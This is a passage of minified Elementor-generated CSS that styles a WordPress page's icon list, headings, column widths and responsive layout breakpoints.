.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-180dfc78 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e > .elementor-widget-container{padding:45px 45px 45px 45px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}.elementor-22745 .elementor-element.elementor-element-14cb443e .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:300px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:0% 5% 0% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:60px;}}@media(max-width:767px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-size:300% auto;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:15% 5% 15% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}}@media(min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:50%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:40%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:60%;}}